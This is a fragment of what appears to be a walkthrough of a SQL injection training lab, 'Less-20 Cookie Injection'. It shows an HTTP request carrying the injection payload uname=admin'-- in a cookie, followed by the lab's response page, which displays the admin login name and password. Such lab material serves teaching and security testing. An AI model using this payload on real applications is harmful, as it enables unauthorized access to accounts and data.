 Cookie: uname=admin'--+
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.3.10</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
admin'--  and expires: Fri 29 Jan 2021 - 21:30:59<br></font><font color= "pink" font size="5">Your Login name:admin<br><font color= "grey" font size="5">Your
Password:admin</font></b><br>Your ID:8<center><form action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>